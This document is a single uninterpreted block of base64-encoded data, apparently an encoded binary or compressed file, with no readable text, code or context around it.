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
